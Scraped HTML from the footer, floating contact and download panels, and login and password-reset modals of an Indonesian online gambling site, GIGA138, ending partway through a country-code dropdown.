          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah GIGA138 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi GIGA138. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di GIGA138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >GIGA138 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >GIGA138 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di GIGA138. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >GIGA138 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino GIGA138 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari GIGA138 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi GIGA138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di GIGA138, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >GIGA138 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi GIGA138 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di GIGA138. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di GIGA138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook GIGA138.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di GIGA138, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                       
            <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/images/GIGA-GAMING-logo.png?v=2">             
                   </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="#" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://app.chaport.com/widget/show.html?appid=65de16c69a66b1fc92f83cc2' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://companionable.net/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/Giga138" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>Giga138</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/slotgacorg138" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>GIGA138</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/GIGA138/giga138.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/GIGA138/giga138.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  GIGA138 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://companionable.net/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="DTtZYtkQ3tc3KI2izKzaz2oHRl15LzwDCOMZyQJV">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="DTtZYtkQ3tc3KI2izKzaz2oHRl15LzwDCOMZyQJV">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
